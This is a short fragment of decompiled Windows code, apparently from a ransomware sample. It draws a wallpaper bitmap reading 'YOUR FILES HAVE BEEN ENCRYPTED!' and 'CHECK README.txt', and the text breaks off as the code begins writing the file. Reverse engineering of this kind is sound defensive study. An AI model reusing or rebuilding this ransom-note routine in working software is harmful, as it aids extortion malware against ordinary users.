 {
GetEnvironmentVariableW(L"USERPROFILE", &YOUR_FILES_HAVE_BEEN_ENCRYPTED_[28], 0x104u);
lstrcatW(&YOUR_FILES_HAVE_BEEN_ENCRYPTED_[28], L"\\wallpaper.bmp");
DC = ResolveGetDC(0, buf, a1);
NumberOfBytesWritten = ResolveGetDeviceCaps(DC, 8);
lpBuffer = ResolveGetDeviceCaps(DC, 10);
CompatibleDC = ResolveCreateCompatibleDC(DC);
CompatibleBitmap = ResolveCreateCompatibleBitmap(DC, NumberOfBytesWritten, lpBuffer);
ResolveSelectObject(CompatibleDC, CompatibleBitmap);
NumberOfBytesWritten_1 = NumberOfBytesWritten;
v7 = ::gdi32(0);
v21 = 0;
v22 = 0;
NumberOfBytesWritten_2 = NumberOfBytesWritten;
lpBuffer_1 = lpBuffer;
ResolveFillRect(CompatibleDC, &v21, v7);
ResolveDeleteObject(v7);
ResolveSetBkMode(CompatibleDC, 1);
ResolveSetTextColor(CompatibleDC, 0xFFFFFF);
FontW = ResolveCreateFontW(lpBuffer / 15, 0, 0, 0, 700, 0, 0, 0, 1, 0, 0, 0, 49, L"Terminal");
ResolveSelectObject(CompatibleDC, FontW);
qmemcpy(
YOUR_FILES_HAVE_BEEN_ENCRYPTED_,
L"YOUR FILES HAVE BEEN ENCRYPTED!",
sizeof(YOUR_FILES_HAVE_BEEN_ENCRYPTED_));
qmemcpy(CHECK_README., L"CHECK README.", sizeof(CHECK_README.));
memset_0(bufa, 0, sizeof(bufa));
v8 = lstrlenW(CHECK_README.);
v9 = *GLOBAL;
if ( *GLOBAL )
{
v10 = GLOBAL - v8;
do
{
CHECK_README.[v8++] = v9;
v9 = *(v10 + v8);
}
while ( v9 );
}
lstrcpyW(&CHECK_README.[v8], L".txt");
lpBuffer_2 = lpBuffer;
v26[0] = v21;
v26[1] = v22;
v26[2] = NumberOfBytesWritten_2;
v26[3] = lpBuffer / 2;
ResolveDrawTextW(CompatibleDC, YOUR_FILES_HAVE_BEEN_ENCRYPTED_, -1, v26, 41);
v27[0] = v21;
v27[2] = NumberOfBytesWritten_2;
v27[3] = lpBuffer_1;
v27[1] = lpBuffer / 2;
ResolveDrawTextW(CompatibleDC, CHECK_README., -1, v27, 33);
nNumberOfBytesToWrite_1 = lpBuffer * ((3 * NumberOfBytesWritten_1 + 3) & 0xFFFFFFFC);
lpBuffer = AllocateMemoryWithZeroFill(nNumberOfBytesToWrite_1);
memset(&lpBuffer_4[4], 0, 28);
lpBuffer_4[0] = 40;
lpBuffer_4[1] = NumberOfBytesWritten;
lpBuffer_4[2] = lpBuffer_2;
lpBuffer_4[3] = 1572865;
ResolveGetDIBits(CompatibleDC, CompatibleBitmap, 0, lpBuffer_2, lpBuffer, lpBuffer_4, 0);
FileW = CreateFileW(FileName, GENERIC_WRITE, 0, 0, 2, FILE_READ_ATTRIBUTES, 0);
if ( FileW == -1 )
{
lpBuffer_3 = lpBuffer;
}